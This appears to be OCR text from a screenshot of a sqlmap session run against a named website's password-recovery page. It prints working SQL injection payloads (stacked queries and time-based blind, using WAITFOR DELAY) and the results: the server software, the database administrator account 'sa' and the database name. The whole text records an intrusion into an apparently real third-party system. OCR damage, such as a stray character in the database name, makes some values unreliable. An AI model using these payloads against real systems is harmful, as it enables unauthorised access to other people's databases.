 管理员: 命令提示符
[01:40:06] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 106 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: http://nc.shineroad.com:80/login/forgetpswd.php?orgcode=admin&login
name=admin'; WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: http://nc.shineroad.com:80/login/forgetpswd.php?orgcode=admin&login
name=admin' WAITFOR DELAY '0:0:5'--
---
[01:40:35] [INFO] testing Microsoft SQL Server
[01:40:35] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
[01:41:06] [INFO] confirming Microsoft SQL Server
[01:41:16] [INFO] adjusting time delay to 1 second due to good response times
[01:41:17] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.10, Apache 2.2.13
back-end DBMS: Microsoft SQL Server 2005
[01:41:17] [INFO] fetching current user
[01:41:17] [INFO] retrieved: sa
current user:    'sa'
[01:41:27] [INFO] fetching current database
[01:41:27] [INFO] retrieved: turbocrm60
[01:42:45] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
A
current database:    'turbocrm60A'
[01:42:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\nc.shineroad.com'
[*] shutting down at 01:42:50